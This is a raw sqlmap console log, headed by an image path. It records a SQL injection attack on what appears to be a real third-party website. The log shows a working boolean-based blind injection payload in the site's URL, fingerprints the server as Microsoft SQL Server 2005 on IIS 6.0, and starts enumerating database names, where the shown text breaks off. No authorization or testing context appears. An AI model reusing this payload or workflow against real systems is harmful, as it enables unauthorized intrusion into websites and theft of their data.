 [16:27:45] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 64 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://alexa.ip138.com:80/post/Get.aspx?Type=2&ParentID=%B8%CA%CB%E
0%CA%A1') AND 9780=9780 AND ('cPhC'='cPhC&t=1425803112327
---
[16:28:06] [INFO] testing MySQL
[16:28:06] [WARNING] the back-end DBMS is not MySQL
[16:28:06] [INFO] testing Oracle
[16:28:07] [WARNING] the back-end DBMS is not Oracle
[16:28:07] [INFO] testing PostgreSQL
[16:28:07] [WARNING] the back-end DBMS is not PostgreSQL
[16:28:07] [INFO] testing Microsoft SQL Server
[16:28:07] [INFO] confirming Microsoft SQL Server
[16:28:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:28:08] [INFO] fetching database names
[16:28:08] [INFO] fetching number of databases